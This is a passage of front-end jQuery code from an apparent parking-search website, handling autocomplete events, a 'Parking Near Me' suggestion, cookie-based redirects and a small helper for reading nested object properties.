                setTimeout(function(){
                    if($("#homepageSearchForm").length && !Cookies.get("opensearchSaved")){
                        Cookies.set("redirectUrl", url);
                        Cookies.set("opensearchSaved", 1, {expires:365})
                        $("#homepageSearchForm").submit();
                    }else{
                        location.href = searchHelper.baseUrl+url
                    }
                    //location.href = searchHelper.baseUrl+"/?search="+$(autocompleteInstance[0]).val()+"&redirect="+url
                },300);
            }else{
                //show loading message
            }
        });
    });
    autocompleteInstance.on('autocomplete:cursorchanged', function(event, suggestion, datasetName){
        autocompleteInstance.lastHighlightedSuggestion = suggestion;
    })
    autocompleteInstance.on('autocomplete:updated', function(event){
        if(!$("#txtsearch").val()){
            searchHelper.history.suggest($("#txtsearch"))
        }else{
            searchHelper.history.hide();
        }
        if(
            $(".search-dataset-unified").html()
            || $(".search-dataset-events").html()
        ){
            //hide places autocomplete
            $("body").addClass("hide-pac")
        }else{
            if(typeof window.hasSelectedAlgoliaResult != "undefined")
                return;
            if($("#txtsearch").val().match(/^pa*r*k*i*n*g* *n*e*a*r* *m*e*$/ig))
                return;
            //show google places autocomplete
            $("body").removeClass("hide-pac");
        }
        if(!$(".search-dataset-events").html().length){
            $(".search-dataset-unified > .search-suggestions").addClass("show-extra")
        }else{
            $(".search-dataset-unified > .search-suggestions").removeClass("show-extra")
        }
    });
    autocompleteInstance.on('autocomplete:shown', function(event){
        this.countEvents = 0;
        searchHelper.displayNearMe();
    });
    autocompleteInstance.on('autocomplete:empty', function(event){
        searchHelper.displayNearMe();
        if(typeof window.isGoogleSearchLoaded == "undefined"){
            window.isGoogleSearchLoaded = true;
            searchHelper.countryCode = ['us','ca'];
            searchHelper.init(el);
        }
    })
    window.autocompleteInstance = autocompleteInstance;
    $('.p-homepage__search-box-footer').on('click', function(){
        if($("#txtsearch").val() == ""){
            window.goToCurrentLocation();
        }else{
            //if parking near me, execute the go to current location
            if($("#txtsearch").val().match(/^pa*r*k*i*n*g* *n*e*a*r* *m*e*$/ig)){
                window.goToCurrentLocation();
            }else{
                autocompleteInstance.trigger('autocomplete:selected', autocompleteInstance.lastHighlightedSuggestion)   
            }
        }
    });
    $("#txtsearch").on("keypress", function(e){
        if(e.which == 13 && $("#txtsearch").val() == "") {
            window.goToCurrentLocation();
        }
    });

    //  fix inputs/labels in search
    var $bar = $('.c-input__group-bar'), $label = $('.c-input__group label[for="'+el+'"]'),
    $span = $('.c-input__group .algolia-autocomplete');
    $span = $span[$span.length - 1];

    $bar.appendTo($span);
    $label.appendTo($span);
    }

    if(typeof searchHelper.autoStart === 'undefined' || searchHelper.autoStart === true){
        if(!$(".algolia-autocomplete #txtsearch").length){
            searchHelper.agoliaInit('txtsearch');
            if($("#txtsearch").val())
                $("#txtsearch")[0].focus();
        }

    }
    searchHelper.displayNearMe = function(){
        if($("#txtsearch").val().match(/^pa*r*k*i*n*g* *n*e*a*r* *m*e*$/ig)){
            if(!$(".near-me-link").length){
                $(".search-dropdown-menu").prepend(
                    "<div class='search-suggestion near-me-link' onclick='window.goToCurrentLocation();' role='option'>" +
                    "<sub><i class='fa fa-location-arrow'></i>&nbsp;</sub> Parking Near Me</div>" );
            }
            $(".search-dropdown-menu").not("#historySuggestions").addClass('force-appearance'); 
            if($(".pac-container").length) $(".pac-container").css('top', $(".search-dropdown-menu").offset().top+ $(".search-dropdown-menu").innerHeight()+'px' );
        }else{
            $(".near-me-link").remove();
            $(".search-dropdown-menu").removeClass('force-appearance');
        }
    }
})(jQuery);
//javascript test if property is defined

function vGet(obj, path, def) {
    var fullPath = path
        .replace(/\[/g, '.')
        .replace(/]/g, '')
        .split('.')
        .filter(Boolean);

    return fullPath.every(everyFunc) ? obj : def;

    function everyFunc(step) {
        return !(step && (obj = obj[step]) === undefined);
    }
}
